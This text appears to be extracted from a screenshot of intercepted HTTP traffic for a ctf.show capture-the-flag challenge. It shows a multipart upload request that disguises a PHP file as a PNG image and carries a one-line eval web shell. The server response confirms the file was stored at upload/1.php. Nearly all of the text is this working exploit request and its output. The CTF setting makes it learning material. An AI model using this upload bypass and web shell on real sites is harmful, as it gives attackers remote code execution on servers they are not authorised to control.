 Pretty Raw Hex \n
POST /upload.php HTTP/1.1
Host: 88f69cba-3c21-4e7c-85df-57ad6860c009.challenge.ctf.show
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------24854014343172929904280961049
6
Content-Length: 243
Origin:
http://88f69cba-3c21-4e7c-85df-57ad6860c009.challenge.ctf.show
Connection: close
Referer:
http://88f69cba-3c21-4e7c-85df-57ad6860c009.challenge.ctf.show/
Pragma: no-cache
Cache-Control: no-cache
-----------------------------248540143431729299042809610496
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/png
<?php @eval($_POST['x']);?>
-----------------------------248540143431729299042809610496--
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Tue, 13 Feb 2024 08:06:42 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 32
8
9 {"code":0,"msg":"upload\/1.php"}